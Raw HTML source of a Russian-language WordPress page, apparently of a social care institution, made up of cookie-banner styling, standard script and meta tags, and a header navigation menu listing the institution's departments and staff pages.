-webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://zsdipi.ru/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.6" id="cookie-law-info-js"></script>
<!--[if IE]>
<script src="https://zsdipi.ru/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.8.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://zsdipi.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zsdipi.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://zsdipi.ru/wp-content/sedlex/inline_scripts/4139b9ad7b935834d8d31961702681728a5a530a.js?ver=20251112" id="sedlex_scripts-js"></script>
<link rel="https://api.w.org/" href="https://zsdipi.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zsdipi.ru/wp-json/wp/v2/posts/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zsdipi.ru/xmlrpc.php?rsd" />
<link rel="canonical" href="https://zsdipi.ru/2015/04/23/poezdka-v-cerkov/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zsdipi.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzsdipi.ru%2F2015%2F04%2F23%2Fpoezdka-v-cerkov%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zsdipi.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzsdipi.ru%2F2015%2F04%2F23%2Fpoezdka-v-cerkov%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://zsdipi.ru/wp-content/uploads/2022/06/cropped-шапка-22-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zsdipi.ru/wp-content/uploads/2022/06/cropped-шапка-22-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zsdipi.ru/wp-content/uploads/2022/06/cropped-шапка-22-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zsdipi.ru/wp-content/uploads/2022/06/cropped-шапка-22-270x270.jpg" />
		<style id="wp-custom-css">
			.ast-builder-menu-1 .menu-item > .menu-link {
    line-height: 1;
}

img {
    height: auto;
    max-width: 50%;
}
		</style>
		</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-148 single-format-standard wp-custom-logo wp-theme-astra group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-plain-container ast-no-sidebar astra-3.8.2 ast-normal-title-enabled elementor-default elementor-kit-2916">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Перейти к содержимому">
		Перейти к содержимому</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://zsdipi.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="Поиск &hellip;" value="" name="s" tabindex="-1">
					<button class="search-submit ast-search-submit" aria-label="Search Submit">
				<span hidden>Поиск</span>
				<i><span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-888 480 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
				<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
				</svg></span></i>
			</button>
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Ссылка на значок поиска" href="#">
					<span class="screen-reader-text">Поиск</span>
					<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-888 480 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
				<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
				</svg></span>				</a>
			</div>
		</div>
				</div>
								</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></section>		</aside>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="media_image-9" class="widget widget_media_image"><a href="https://zsdipi.ru/"><img fetchpriority="high" width="1600" height="1000" src="https://zsdipi.ru/wp-content/uploads/2022/06/4.jpg" class="image wp-image-3100  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://zsdipi.ru/wp-content/uploads/2022/06/4.jpg 1600w, https://zsdipi.ru/wp-content/uploads/2022/06/4-300x188.jpg 300w, https://zsdipi.ru/wp-content/uploads/2022/06/4-1024x640.jpg 1024w, https://zsdipi.ru/wp-content/uploads/2022/06/4-768x480.jpg 768w, https://zsdipi.ru/wp-content/uploads/2022/06/4-1536x960.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></section>		</aside>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="/" class="menu-link">Главная</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://zsdipi.ru/cel-deyatelnosti-uchrezhdeniya/" class="menu-link">Информация о поставщике</a></li>
<li id="menu-item-2798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2798"><a href="#" class="menu-link">О нас<span role="presentation" class="dropdown-menu-toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://zsdipi.ru/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%ba%d0%b0/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Историческая справка</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://zsdipi.ru/%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d0%b0%d1%8f-%d0%b1%d0%b0%d0%b7%d0%b0-2/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Нормативно-правовая база</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://zsdipi.ru/uchreditelnye-dokumenty/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Учредительные документы</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-490"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Структура учреждения<span role="presentation" class="dropdown-menu-toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zsdipi.ru/struktura-uchrezhdeniya/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Структура</a></li>
		<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://zsdipi.ru/%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d0%b0%d0%bf%d0%bf%d0%b0/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Административно-управленческий аппарат</a></li>
		<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://zsdipi.ru/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Отделение социально-медицинского обслуживания</a></li>
		<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://zsdipi.ru/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d0%b1%d1%8b%d1%82%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb%d1%83%d0%b6/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Отделение социально-бытового обслуживания</a></li>
		<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://zsdipi.ru/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b0%d0%b1%d0%b8%d0%bb/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Отделение социальной реабилитации</a></li>
		<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://zsdipi.ru/%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be-%d0%be%d0%b1%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8%d0%b9-%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Хозяйственно обслуживающий персонал</a></li>
		<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://zsdipi.ru/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d0%b8%d0%bb%d0%be%d1%81%d0%b5%d1%80%d0%b4%d0%b8%d1%8f/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Отделение Милосердия</a></li>
	</ul>
</li>
	<li id="menu-item-1861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1861"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Кадровый состав<span role="presentation" class="dropdown-menu-toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://zsdipi.ru/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%bd%d0%b8%d0%ba%d0%be%d0%b2/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Персональный состав работников</a></li>
		<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://zsdipi.ru/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d1%83%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b9-%d1%82%d1%80%d1%83%d0%b4%d0%b0/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
